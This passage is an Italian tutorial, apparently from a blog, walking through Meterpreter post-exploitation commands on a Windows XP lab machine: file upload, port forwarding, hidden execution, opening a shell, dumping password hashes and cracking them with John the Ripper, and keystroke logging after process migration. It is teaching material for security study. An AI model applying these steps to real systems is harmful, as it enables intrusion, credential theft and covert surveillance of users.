
Per caricare un file utilizziamo upload. Questo comando fa riferimento alla posizione della home del nostro utente, per cui possiamo passargli file relativi a quella cartella oppure con il percorso assoluto. Creiamo anzitutto un file test.txt con dentro del testo in questo modo:

Adesso sulla console di meterpreter digitiamo: upload test.txt
Il file è stato caricato nella posizione che avevamo raggiunto su WinXP a partire dalla home di Kali.

5. Comandi di rete

Usando ipconfig possiamo vedere la configurazione della rete del sistema bersaglio.

Adesso vogliamo creare, per test, un server Apache/PHP sul computer con Windows, che risponda ad un servizio web sulla porta 80. Da dentro Kali andiamo a scaricare EasyPHP 17.0 Lite.
Questo ci servirà per capire l’utilizzo del comando portfwd che serve a configurare il port forwarding.
Rechiamoci a questo indirizzo e aspettiamo il download di EasyPHP-Devserver-17.0-lite-setup.exe


Una volta scaricato spostiamolo sulla home:

Adesso lo carichiamo su WindowsXP (sto facendo questa operazione da dentro Kali, perché dovrei aggiornare Internet Explorer su Windows XP per poter navigare su siti moderni e risolvere altri problemi, così facciamo decisamente prima!)

Quindi digitiamo: upload EasyPHP-Devserver-17.0-lite-setup.exe


Il file compare sul desktop di Windows XP. Installiamolo.


In questo caso comparirà un errore, di questo genere:

Installiamo la versione 14.1VC9, che però avrà bisogno anche di Windows Installer 3.1 (KB893803) e Microsoft .NET Framework 3.5 SP1


Installato tutto quanto dovremmo poter avviare Apache, che qui abbiamo messo sulla porta 8080.

Se andiamo su http://127.0.0.1:8080/ vedremo il web locale da dentro WinXP.

Questo però risulta irraggiungibile all’esterno, anche se il firewall è disattivato. Infatti se su Kali digitiamo http://10.0.2.5:8080/ non vediamo il server web. Adesso vogliamo aggiungere un inoltro sulle porte, in modo tale da poter raggiungere da dentro Kali tale servizio, però sulla porta 4242. Su meterpreter digitiamo quindi:
portfwd add -l 4242 -r 127.0.0.1 -p 8080
Il risultato sarà il seguente:
![]()
Adesso possiamo andare su Kali e digitare http://127.0.0.1:4242/ e avremo accesso al webserver su Windows XP.


Con il comando route possiamo invece visualizzare la tabella di routing ed eventualmente modificarla.

6. Comandi per il controllo del sistema e l’esecuzione dei file
Con il comando execute possiamo lanciare un eseguibile all’interno del sistema bersaglio. Digitiamo ad esempio:
execute -f notepad.exe

Meterpreter ci informa che è stato creato il processo 1600.

Dentro Windows XP non vedremo lanciato il notepad fisicamente, perché è stato lanciato come l’utente SYSTEM, infatti lo possiamo trovare nel task manager.

Al comando execute possono essere passati altri argomenti, per esempio digitando execute -f notepad.exe -a "" -i -H abbiamo -a per aggiungere gli argomenti da passare all’eseguibile, in questo caso viene passata una stringa vuota, -i per eseguire il programma in modalità interattiva e -H per eseguire il programma in modalità nascosta.

Con shell apriamo invece un terminale di comando sul sistema bersaglio.

Qui possiamo eseguire i comuni comandi di windows, che potremmo fare normalmente sul terminale. Per uscire dalla shell premiamo CTRL+C, ci verrà chiesto se vogliamo terminare il canale (channel 15 nel caso specifico)
Per riavviare o spegnere il sistema possiamo usare reboot o shutdown.
7. Comandi per raccogliere informazioni e dati

Digitando hashdump possiamo estrarre gli hash delle password.

Adesso copiamo tutti questi dati e salviamoli in un file chiamato hashes.txt.

Adesso usiamo John the Ripper per decifrare le password, digitando: john --format=NT hashes.txt
Inizierà la procedura di ricerca delle password:



Con il comando ps possiamo invece visualizzare i processi all’interno del sistema bersaglio.


I comandi keyscan_start e keyscan_dump, rispettivamente avviano il keylogger per registrare i tasti premuti e visualizzano i tasti registrati dal keylogger stesso. Con keyscan_stop si interrompe tale registrazione.
Adesso perché il sistema funzioni dev’essere però agganciato ad un utente corretto. Se lo lanciamo sul processo corrente, al quale è agganciato meterpreter, non potremo raccogliere alcuna informazione. Spostiamoci quindi su un altro processo.
Anzitutto usiamo di nuovo ps per visualizzare i processi e cerchiamo uno agganciato all’utente mario.


Scegliamo il processo PPID 1316.

Meterpreter ci informa che passiamo dal processo 980 al processo 1316. Adesso proviamo ad avviare il keylogger.
Digitiamo un po’ di cose a caso dentro WinXP e poi eseguiamo il dump.

Conclusione
Esistono ovviamente molti altri comandi che possono essere eseguiti e questo è solo un piccolo esempio delle operazioni possibili. Tutto questo articolo è inteso esclusivamente a scopo didattico, per approfondire e capire i problemi della sicurezza, e tutte le operazioni viste dovrebbero essere sempre eseguite in modo lecito e consensuale.